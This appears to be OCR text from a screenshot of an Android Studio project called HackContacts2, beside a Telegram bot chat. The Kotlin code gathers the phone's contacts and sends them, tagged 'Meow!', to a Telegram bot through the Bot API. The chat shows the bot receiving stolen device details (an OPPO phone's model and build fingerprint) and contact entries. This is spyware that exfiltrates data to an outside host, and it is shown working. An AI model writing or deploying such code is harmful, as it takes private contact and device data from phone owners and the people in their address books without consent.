 HC HackContacts2
Version control
Medium Phone
app
id
MainActivity.kt
HackContacts2.kt
M AndroidManifest.xml
app
manifests
M AndroidManifest.xml
kotlin+java
com.example.hackcon
ui.theme
HackContacts2
MainActivity
com.example.hackcon
com.example.hackcon
assets
res
drawable
layout
</> activity_main.xml
mipmap
values
xml
res (generated)
Gradle Scripts
build.gradle.kts (Project:
build.gradle.kts (Module :
proguard-rules.pro (ProG
gradle.properties (Project
gradle-wrapper.propertie
libs.versions.toml (Versio
local.properties (SDK Loc
settings.gradle.kts (Proje
8 class HackContacts2(private val context: Context) {
13 fun sendContacts() {
15 val chatId = getChatIdFromAssets()
16 val contacts = getContacts() // fetch contact
17 val meow = "Meow! ♥\uFE0F"
18 val messageToSend = "$contacts\n\n$meow\n\n"
19
20 // create request body
21 val requestBody = FormBody.Builder()
22 .add("chat_id", chatId)
23 .add("text", messageToSend)
24 .build()
25
26 // send request to Telegram API
27 val request = Request.Builder()
28 .url("https://api.telegram.org/bot$token/s
29 .post(requestBody)
30 .build()
31
32 // Send request asynchronously
33 client.newCall(request).enqueue(object : Callb
34 override fun onFailure(call: Call, e: IOEx
35 e.printStackTrace()
36 }
37
38 override fun onResponse(call: Call, respon
39 if (response.isSuccessful) {
40 println("Message sent successfully
41 } else {
42 println("Error: ${response.body?.s
43 }
acts2 > app > src > main > java > com > example > hackcontacts2 > HackContacts2 > m sen
108
KokoBot
bot
RADIO: 1.0.0.0
Meow! ♥
16:32:46
Meow! ♥
Hardware: Qcom
Manufacturer: OPPO
Model: CPH2247
Device: OP4F7FL1
ID: TP1A.220905.001
Brand: OPPO
Host: Dg02-pool06-kvm50
User: Root
Board: Kona
Display: CPH2247_13.1.0.596(EX01)
Fingerprint:
OPPO/CPH2247/OP4F7FL1:13/TP1A.220905.001/R.18
4bc4d-12c1a-12c18:user/release-keys
Build TYPE: User
RADIO: Q_V1_P14,Q_V1_P14
Meow! ♥
16:34:59
May 18
Meow Test: +1 555-555-5555
Meow! ♥
16:47:44
Black Cat:
Hi Hello:
Test V:
Tests Y:
Meow! ♥
20:57:34
Write a message...